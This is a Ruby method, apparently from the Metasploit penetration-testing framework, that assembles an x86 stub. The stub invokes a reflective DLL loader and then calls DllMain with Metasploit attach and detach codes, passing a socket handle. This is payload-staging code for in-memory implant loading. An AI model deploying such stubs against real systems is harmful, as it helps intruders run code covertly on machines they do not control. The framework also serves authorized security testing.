 def asm_invoke_dll(opts={})
asm = %Q^
; prologue
dec ebp ; 'M'
pop edx ; 'Z'
call $+5 ; call next instruction
pop ebx ; get the current location (+7 bytes)
push edx ; restore edx
inc ebp ; restore ebp
push ebp ; save ebp for later
mov ebp, esp ; set up a new stack frame
; Invoke ReflectiveLoader()
; add the offset to ReflectiveLoader() (0x????????)
add ebx, #{"0x%.8x" % (opts[:rdi_offset] - 7)}
call ebx ; invoke ReflectiveLoader()
; Invoke DllMain(hInstance, DLL_METASPLOIT_ATTACH, config_ptr)
push edi ; push the socket handle
push 4 ; indicate that we have attached
push eax ; push some arbitrary value for hInstance
mov ebx, eax ; save DllMain for another call
call ebx ; call DllMain(hInstance, DLL_METASPLOIT_ATTACH, socket)
; Invoke DllMain(hInstance, DLL_METASPLOIT_DETACH, exitfunk)
; push the exitfunk value onto the stack
push #{"0x%.8x" % Msf::Payload::Windows.exit_types[opts[:exitfunk]]}
push 5 ; indicate that we have detached
push eax ; push some arbitrary value for hInstance
call ebx ; call DllMain(hInstance, DLL_METASPLOIT_DETACH, exitfunk)
^
end